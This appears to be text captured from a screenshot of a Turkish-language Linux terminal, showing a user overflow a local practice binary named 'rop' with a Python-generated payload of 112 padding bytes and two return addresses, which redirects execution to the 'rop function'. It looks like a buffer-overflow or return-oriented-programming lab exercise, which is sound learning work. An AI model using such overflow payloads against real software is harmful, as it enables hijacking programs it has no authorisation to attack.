 Etkinlikler Uçbirim 9 Haz 00:57
h3@h3: ~/Masaüstü
h3@h3: ~/Masaüstü h3@h3: ~/Masaüstü
h3@h3:~/Masaüstü$ ./rop "$(python2 -c 'print "A"*112 + "\xad\x61\x55\x56" + "\xc0\x71\xdb\xf7"')"
rop function
h3@h3:~/Masaüstü$